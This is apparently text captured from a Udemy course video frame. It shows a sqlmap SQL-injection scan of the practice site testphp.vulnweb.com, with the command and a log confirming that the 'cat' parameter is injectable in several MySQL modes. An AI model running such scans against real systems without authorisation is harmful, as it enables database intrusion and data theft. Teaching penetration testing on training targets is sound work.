 Select C:\Windows\System32\cmd.exe - python  sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
[*] starting @ 00:38:21 /2020-07-12/
[00:38:24] [INFO] testing connection to the target URL
[00:38:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:38:25] [INFO] testing if the target URL content is stable
[00:38:26] [INFO] target URL content is stable
[00:38:26] [INFO] testing if GET parameter 'cat' is dynamic
[00:38:26] [INFO] GET parameter 'cat' appears to be dynamic
[00:38:27] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[00:38:27] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[00:38:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:38:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:38:42] [WARNING] reflective value(s) found and filtering out
[00:38:44] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:38:46] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:38:46] [INFO] testing 'MySQL inline queries'
[00:38:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:38:46] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:38:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
Type here to search
2
Desktop
12:40 AM
12/07/2020
Udemy